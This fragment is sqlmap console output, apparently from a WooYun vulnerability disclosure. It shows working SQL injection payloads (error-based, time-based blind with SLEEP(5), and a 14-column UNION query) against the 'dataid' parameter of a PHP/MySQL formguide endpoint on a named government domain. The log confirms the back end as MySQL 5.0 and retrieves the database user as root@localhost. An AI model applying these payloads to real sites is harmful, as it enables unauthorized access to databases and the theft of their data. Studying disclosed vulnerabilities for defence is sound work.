 M(SELECT COUNT(*),CONCAT(0x71706b7a71,(SELECT (ELT(4526=4526,1))),0x7162786271,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: m=formguide&c=index&a=show&formid=12&dataid=26 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: m=formguide&c=index&a=show&formid=12&dataid=26 UNION ALL SELECT NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706b7a7
1,0x6372766a4778466a6b74,0x7162786271)--
---
[13:01:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[13:01:33] [INFO] fetching current user
current user:    'root@localhost'
[13:01:33] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\aqtj.gov.cn'
[*] shutting down at 13:01:33
C:\Python27\sqlmap>
www.wooyun.org